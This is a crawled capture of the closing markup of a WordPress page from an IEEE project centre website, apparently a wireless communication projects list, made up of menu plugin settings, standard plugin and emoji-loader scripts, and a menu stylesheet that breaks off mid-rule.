p_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"1CRORE PROJECTS","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Best Project Center in Chennai\r\nIEEE Projects in Chennai","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ff7600","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":8022,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.4.1" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001" id="plvsscript_js-js"></script>
<script type="text/javascript" id="shams-solar-skip-link-focus-fix-jquery-js-extra">
/* <![CDATA[ */
var shams_solarScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=shams-solar-skip-link-focus-fix-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/skip-link-focus-fix.js?ver=1.0" id="shams-solar-skip-link-focus-fix-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/navigation.js?ver=1.0" id="shams-solar-navigation-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.0" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-9864" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"8b54879081","extra":{"_wp_http_referer":"","page_id":479,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"8b54879081","extra":{"_wp_http_referer":"","page_id":479,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"8b54879081","extra":{"_wp_http_referer":"","page_id":479,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.0" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.0" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php","nonce":"5d16a6e3d6","urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ieeeprojectcentre.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"1c498ec2d0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":479,"title":"WIRELESS%20COMMUNICATION%20PROJECTS%20LIST%202019-2020%20-%20IEEE%20Project%20Centre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=939
body_size: 1721
content:
body{transition: transform 0.5s}#rmp_menu_trigger-8022{width: 39px;height: 41px;position: fixed;top: 0;border-radius: 5px;display: none;text-decoration: none;left: 2%;background: #ff7600;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-8022:hover, #rmp_menu_trigger-8022:focus{background: #000000;text-decoration: unset}#rmp_menu_trigger-8022.is-active{background: #ff7600}#rmp_menu_trigger-8022 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-8022 .rmp-trigger-icon-active, #rmp_menu_trigger-8022 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-8022.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-8022.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-8022.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-8022.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-8022 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-8022 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-8022 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-8022 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-8022 .responsive-menu-pro-inner, #rmp_menu_trigger-8022 .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-8022:hover .responsive-menu-pro-inner, #rmp_menu_trigger-8022:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 8000px){#rmp_menu_trigger-8022{display: block}#rmp-container-8022{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-8022{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-8022 .rmp-menu, #rmp-menu-wrap-8022 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-8022 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-8022 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-8022 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-8022 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-8022 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-8022 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-8022 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-8022 .rmp-menu-item-link:after, #rmp-menu-wrap-8022 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-8022 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-8022 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-8022 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-8022 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-8022 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-8022 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-8022 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu{display: none}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;font-weight: normal;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-8022{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-8022 .rmp-search-form{margin: 0}#rmp-search-box-8022 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-8022 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-8022 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-8022{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-8022:hover{background-color: inherit;color: #fff}#rmp-menu-title-8022 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-8022 > a:hover{color: #fff}#rmp-menu-title-8022 .rmp-font-icon{font-size: 25px}#rmp-menu-additional-content-8022{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #ff7600;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 32px !important}@media 